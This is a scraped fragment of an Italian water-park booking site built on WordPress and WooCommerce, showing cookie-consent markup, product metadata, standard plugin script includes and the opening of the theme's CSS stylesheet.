			<div class="cli-privacy-overview">
				<h4>Panoramica sulla Privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito Web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Ma la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionale" data-toggle="cli-toggle-tab">
								Funzionale							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionale" class="cli-user-preference-checkbox"  data-id="checkbox-funzionale" />
									<label for="wt-cli-checkbox-funzionale" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionale</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionale">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a eseguire determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.

									</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie sulle prestazioni vengono utilizzati per comprendere e analizzare gli indici di prestazioni chiave del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, sorgente di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="annuncio-pubblicitario" data-toggle="cli-toggle-tab">
								Annuncio Pubblicitario							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-annuncio-pubblicitario" class="cli-user-preference-checkbox"  data-id="checkbox-annuncio-pubblicitario" />
									<label for="wt-cli-checkbox-annuncio-pubblicitario" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Annuncio Pubblicitario</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="annuncio-pubblicitario">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori sui siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non categorizzati sono quelli che vengono analizzati e non sono stati ancora classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono funzionalità di base e caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ericelandiasplash.it\/prodotto\/zona-polpo-posto-132-133-2\/#product","name":"Zona Polpo - Posto 132-133","url":"https:\/\/ericelandiasplash.it\/prodotto\/zona-polpo-posto-132-133-2\/","description":"I bambini tra 0-2 anni non pagano.","image":"https:\/\/ericelandiasplash.it\/wp-content\/uploads\/2016\/07\/ticket.jpg","sku":10539,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ericelandiasplash.it\/prodotto\/zona-polpo-posto-132-133-2\/","seller":{"@type":"Organization","name":"","url":"https:\/\/ericelandiasplash.it"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://ericelandiasplash.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ericelandiasplash.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="shaka-main-js-extra">
/* <![CDATA[ */
var ShakaVars = {"pathToTheme":"https:\/\/ericelandiasplash.it\/wp-content\/themes\/shaka-pt","ajax_url":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php","ajax_nonce":"eacbf227fe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/themes/shaka-pt/assets/js/main.min.js?ver=1.13.0" id="shaka-main-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/themes/shaka-pt/vendor/proteusthemes/wai-aria-walker-nav-menu/wai-aria.js" id="shaka-wp-wai-aria-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/yith-wcbk-dates.min.js?ver=2.1.22" id="yith-wcbk-dates-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcbk-datepicker-js-extra">
/* <![CDATA[ */
var bk = {"ajaxurl":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php","loader_svg":"        <svg version=\"1.1\" id=\"L5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\">\n            <circle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n            <circle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n            <circle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n        <\/svg>\n        ","settings":{"check_min_max_duration_in_calendar":"yes","datepickerFormat":"yy-mm-dd"}};
var yith_wcbk_datepicker_params = {"i18n_clear":"Cancella"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/datepicker.min.js?ver=2.1.22" id="yith-wcbk-datepicker-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/monthpicker.min.js?ver=2.1.22" id="yith-wcbk-monthpicker-js"></script>
<script type="text/javascript" id="yith-wcbk-people-selector-js-extra">
/* <![CDATA[ */
var yith_people_selector_params = {"i18n_zero_person":"Seleziona persone ","i18n_one_person":"1 persona","i18n_more_persons":"%s persone"};
var bk = {"ajaxurl":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php","loader_svg":"        <svg version=\"1.1\" id=\"L5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\">\n            <circle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n            <circle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n            <circle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n        <\/svg>\n        ","settings":{"check_min_max_duration_in_calendar":"yes","datepickerFormat":"yy-mm-dd"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/yith-wcbk-people-selector.min.js?ver=2.1.22" id="yith-wcbk-people-selector-js"></script>
<script type="text/javascript" id="yith-wcbk-booking-form-js-extra">
/* <![CDATA[ */
var yith_booking_form_params = {"ajaxurl":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php","is_admin":"","show_empty_date_time_messages":"no","update_form_on_load":"no","ajax_update_non_available_dates_on_load":"no","i18n_empty_duration":"Seleziona una durata","i18n_empty_date":"Seleziona una data","i18n_empty_date_for_time":"Seleziona una data per scegliere l'ora","i18n_empty_time":"Seleziona orario","i18n_min_persons":"Minimo di persone: %s","i18n_max_persons":"Massimo di persone: %s","i18n_min_duration":"Durata minima: %s","i18n_max_duration":"Durata massima: %s","i18n_days":{"singular":"%s giorno","plural":"%s giorni"},"price_first_only":"yes","dom":{"product_container":".product","price":".price"}};
var bk = {"ajaxurl":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php","loader_svg":"        <svg version=\"1.1\" id=\"L5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\">\n            <circle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n            <circle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n            <circle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n        <\/svg>\n        ","settings":{"check_min_max_duration_in_calendar":"yes","datepickerFormat":"yy-mm-dd"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/booking_form.min.js?ver=2.1.22" id="yith-wcbk-booking-form-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/confirm-button.min.js?ver=2.1.22" id="yith-wcbk-confirm-button-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a4b477d269c40704dccf64a5ab638211","fragment_name":"wc_fragments_a4b477d269c40704dccf64a5ab638211","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ericelandiasplash.it @ 2026-01-26 01:32:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ericelandiasplash.it/wp-content/themes/shaka-pt/style.css?ver=1.13.0
body_size: 111573
content:
@charset "UTF-8";
/*!
Theme Name: Shaka PT
Theme URI: https://demo.proteusthemes.com/shaka/
Author: ProteusThemes
Author URI: https://www.proteusthemes.com/
Description: Shaka is the world’s first WordPress theme made specifically for the water-sports industry. Whether it is for surf schools in Spain or diving classes in Bali, Shaka will have your visitors pumped and ready for an unforgettable trip to the ocean.
Version: 1.13.0
License: GPL 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, grid-layout, custom-background, custom-colors, custom-menu, editor-style, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce, entertainment, holiday
Text domain: shaka-pt
*/
/* TABLE OF CONTENTS
	01. Project variables............Imported variables
	02. Twitter Bootstrap............Remove what is not neccessary
	03. Tags.........................Like <body>, <h1> etc.
	04. Helpers and utility classes..The general styles like .push-down-15 etc.
	05. Components...................Imported files, like partials, Compass etc.
		05.01. Custom Mixins
		05.02. Top Bar
		05.03. Header
		05.04. Page Header
		05.05. Breadcrumbs
		05.06. Sidebar
		05.07. Footer
		05.08. Error 404
		05.09. Portfolio
		05.10. Boxed Container
		05.11. Main Navigation
		05.12. Button
		05.13. Featured Video
		05.14. Slick Carousel
		05.15. Gallery
		05.16. Contact Form 7
		05.17. Icon Box
		05.18. Social Icons
		05.19. Featured Page
		05.20. Call to Action
		05.21. Testimonials
		05.22. Latest News
		05.23. Portfolio Grid
		05.24. Instagram
		05.25. Skype Button
		05.26. Opening Time
		05.27. Brochure Box
		05.28. Accordion
		05.29. Person Profile
		05.30. Pricing List
		05.31. Contact Profile
		05.32. Number Counter
		05.33. Pricing Table
		05.34. Special Offer
		05.35. Featured Product
		05.36. Image Banner
		05.37. Hentry
		05.38. Pagination
		05.39. Comments
		05.40. WordPress Specific
		05.41. WordPress Widgets
*/
/*------------------------------------*\
	01. Project variables

	only visible in SASS source files
\*------------------------------------*/
/*------------------------------------*\ Local variables
\*------------------------------------*/
/*------------------------------------*\
	02. Twitter Bootstrap

	Remove what is not necessary
\*------------------------------------*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html { font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }

audio:not([controls]) { display: none; height: 0; }

[hidden], template { display: none; }

a { background-color: transparent; }

a:active { outline: 0; }
a:hover { outline: 0; }

abbr[title] { border-bottom: 1px dotted; }

b, strong { font-weight: bold; }

dfn { font-style: italic; }

h1 { font-size: 2em; margin: 0.67em 0; }

mark { background: #ff0; color: #000; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

img { border: 0; }

svg:not(:root) { overflow: hidden; }

figure { margin: 1em 40px; }

hr { box-sizing: content-box; height: 0; }

pre { overflow: auto; }

code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }

button { overflow: visible; }

button, select { text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled], html input[disabled] { cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

input { line-height: normal; }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

input[type="search"] { -webkit-appearance: textfield; box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

legend { border: 0; padding: 0; }

textarea { overflow: auto; }

optgroup { font-weight: bold; }

table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

@media print { *, *::before, *::after { text-shadow: none !important; box-shadow: none !important; }
  a, a:visited { text-decoration: underline; }
  abbr[title]::after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .navbar { display: none; }
  .btn > .caret, .dropup > .btn > .caret { border-top-color: #000 !important; }
  .label { border: 1px solid #000; }
  .table { border-collapse: collapse !important; }
  .table td, .table th { background-color: #fff !important; }
  .table-bordered th, .table-bordered td { border: 1px solid #ddd !important; } }
html { box-sizing: border-box; }

*, *::before, *::after { box-sizing: inherit; }

@-moz-viewport { width: device-width; }
@-ms-viewport { width: device-width; }
@-webkit-viewport { width: device-width; }
@viewport { width: device-width; }
html { font-size: 18px; -webkit-tap-highlight-color: transparent; }

body { font-family: "Roboto Condensed", Helvetica, Arial, sans-serif; font-size: 1rem; line-height: 1.5; color: #888888; background-color: #fff; }

[tabindex="-1"]:focus { outline: none !important; }

h1, h2, h3, h4, h5, h6 { margin-top: 0; margin-bottom: .5rem; }

p { margin-top: 0; margin-bottom: 1rem; }

abbr[title], abbr[data-original-title] { cursor: help; border-bottom: 1px dotted #888888; }

address { margin-bottom: 1rem; font-style: normal; line-height: inherit; }

ol, ul, dl { margin-top: 0; margin-bottom: 1rem; }

ol ol, ul ul, ol ul, ul ol { margin-bottom: 0; }

dt { font-weight: bold; }

dd { margin-bottom: .5rem; margin-left: 0; }

blockquote { margin: 0 0 1rem; }

a { color: #5897cc; text-decoration: none; }
a:focus, a:hover { color: #3271a5; text-decoration: underline; }
a:focus { outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }

pre { margin-top: 0; margin-bottom: 1rem; }

figure { margin: 0 0 1rem; }

img { vertical-align: middle; }

[role="button"] { cursor: pointer; }

a, area, button, [role="button"], input, label, select, summary, textarea { -ms-touch-action: manipulation; touch-action: manipulation; }

table { background-color: transparent; }

caption { padding-top: 0.75rem; padding-bottom: 0.75rem; color: #888888; text-align: left; caption-side: bottom; }

th { text-align: left; }

label { display: inline-block; margin-bottom: .5rem; }

button:focus { outline: 1px dotted; outline: 5px auto -webkit-focus-ring-color; }

input, button, select, textarea { margin: 0; line-height: inherit; border-radius: 0; }

textarea { resize: vertical; }

fieldset { min-width: 0; padding: 0; margin: 0; border: 0; }

legend { display: block; width: 100%; padding: 0; margin-bottom: .5rem; font-size: 1.5rem; line-height: inherit; }

input[type="search"] { box-sizing: inherit; -webkit-appearance: none; }

output { display: inline-block; }

[hidden] { display: none !important; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { margin-bottom: 0.5rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; line-height: 1.2; color: #3b3331; }

h1 { font-size: 2.5rem; }

h2 { font-size: 2rem; }

h3 { font-size: 1.75rem; }

h4 { font-size: 1.5rem; }

h5 { font-size: 1.25rem; }

h6 { font-size: 1rem; }

.h1 { font-size: 2.5rem; }

.h2 { font-size: 2rem; }

.h3 { font-size: 1.75rem; }

.h4 { font-size: 1.5rem; }

.h5 { font-size: 1.25rem; }

.h6 { font-size: 1rem; }

.lead { font-size: 1.25rem; font-weight: 300; }

.display-1 { font-size: 6rem; font-weight: 300; }

.display-2 { font-size: 5.5rem; font-weight: 300; }

.display-3 { font-size: 4.5rem; font-weight: 300; }

.display-4 { font-size: 3.5rem; font-weight: 300; }

hr { margin-top: 1rem; margin-bottom: 1rem; border: 0; border-top: 1px solid rgba(0, 0, 0, 0.1); }

small, .small { font-size: 80%; font-weight: normal; }

mark, .mark { padding: .2em; background-color: #fcf8e3; }

.list-unstyled { padding-left: 0; list-style: none; }

.list-inline { padding-left: 0; list-style: none; }

.list-inline-item { display: inline-block; }
.list-inline-item:not(:last-child) { margin-right: 5px; }

.dl-horizontal { margin-right: -1.875rem; margin-left: -1.875rem; }
.dl-horizontal::after { content: ""; display: table; clear: both; }

.initialism { font-size: 90%; text-transform: uppercase; }

